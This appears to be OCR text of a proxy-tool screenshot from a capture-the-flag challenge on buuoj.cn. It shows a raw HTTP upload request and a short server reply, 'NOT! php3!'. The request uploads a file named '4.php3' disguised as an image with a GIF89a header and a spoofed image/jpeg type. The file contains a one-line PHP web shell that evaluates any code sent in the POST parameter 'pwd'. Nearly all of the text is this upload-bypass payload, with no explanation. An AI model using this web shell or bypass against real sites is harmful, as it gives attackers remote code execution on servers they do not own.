 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /upload_file.php HTTP/1.1
2 Host: c24ce822-69cf-4949-9362-c373578e9502.node4.buuoj.cn:81
3 Content-Length: 339
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://c24ce822-69cf-4949-9362-c373578e9502.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryi1OLSSrLjIvbBC5l
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://c24ce822-69cf-4949-9362-c373578e9502.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryi1OLSSrLjIvbBC5l
16 Content-Disposition: form-data; name="file"; filename="4.php3"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language='php'>eval($_POST['pwd']);</script>
21 ------WebKitFormBoundaryi1OLSSrLjIvbBC5l
22 Content-Disposition: form-data; name="submit"
23
24 提交
25 ------WebKitFormBoundaryi1OLSSrLjIvbBC5l--
26
NOT! php3!